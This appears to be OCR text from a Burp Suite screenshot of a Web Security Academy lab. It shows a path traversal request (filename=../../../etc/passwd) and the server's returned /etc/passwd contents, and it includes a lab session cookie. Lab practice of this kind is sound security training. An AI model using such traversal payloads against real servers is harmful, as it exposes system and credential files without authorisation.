 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies
115 https://0a9c00f403560d43... GET /image?filename=52.jpg ✓ ✓ 200 2410 script ✓ 34.246.129.62
117 https://0a9c00f403560d43... GET /image?filename=52.jpg ✓ ✓ 200 2410 script ✓ 34.246.129.62
119 https://0a9c00f403560d43... GET /image?filename=../../../etc/pass... ✓ 200 2410 script ✓ 34.246.129.62
120 https://0a9c00f403560d43... GET /image?filename=../../../etc/pass... ✓ ✓ 34.246.129.62
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a9c00f403560d4381a489f3007f00f2.web-security-academy.net
3 Cookie: session=wrR2NEKhoOCL4kZgmnFSIWMfFVuKujCL
4 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.6167.85 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: es-ES,es;q=0.9
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin